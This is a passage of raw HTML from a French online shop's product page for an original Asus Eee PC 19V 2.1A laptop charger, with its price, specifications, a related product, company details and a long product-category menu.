data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 5" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600.png"><img width="600" height="517" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600.png" class="" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 5" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600.png" data-large_image_width="600" data-large_image_height="517" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-416x358.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Chargeur-Asus-eepc-19V-2.1A-EXA0901XH-1-2.5mm-0.7mm-1-600-300x259.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-100x100.png" data-thumb-alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 6" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600.png"><img width="600" height="525" src="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600.png" class="" alt="Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original) – Image 6" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600.png" data-large_image_width="600" data-large_image_height="525" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-416x364.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/12/Embout-2.5-X-0.7-mm-1-600-300x263.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_69759b9039b58">quantité de Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)</label>
	<input
		type="hidden"
				id="quantity_69759b9039b58"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="1795" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">281</span></span>

	
	<span class="posted_in">Catégories : <a href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/" rel="tag">Chargeurs pour ordinateurs portable Asus</a>, <a href="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/" rel="tag">Chargeurs pour ordinateurs portable Asus</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Chargeur Asus eepc 19V 2.1A EXA0901XH-1 2.5mm 0.7mm (original)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,200 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 21 &times; 3 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7283 status-publish first instock product_cat-chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/chargeur-original-asus-rog-fx553v-fx552ve-19v-6-32a-a15-120p1a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="269" src="https://www.cjl-info.com/wp-content/uploads/2022/04/Chargeur-Originale-Asus-Rog-FX553V-FX552VE-19V-6.32A-A15-120P1A-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chargeur Original Asus Rog FX553V FX552VE GL553VD CL552VD 19V 6.32A A15-120P1A" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Chargeur Original Asus Rog FX553V FX552VE GL553VD CL552VD 19V 6.32A A15-120P1A</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50,00</bdi></span></span>
</a><a href="/produit/chargeur-asus-eepc-19v-2-1a-exa0901xh-1-2-5mm-0-7mm-original/?add-to-cart=7283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7283" data-product_sku="1263" aria-label="Ajouter au panier : &ldquo;Chargeur Original Asus Rog FX553V FX552VE GL553VD CL552VD 19V 6.32A A15-120P1A&rdquo;" rel="nofollow" data-success_message="« Chargeur Original Asus Rog FX553V FX552VE GL553VD CL552VD 19V 6.32A A15-120P1A » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7283" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-69759b9042ebb-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-69759b9042ebb-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
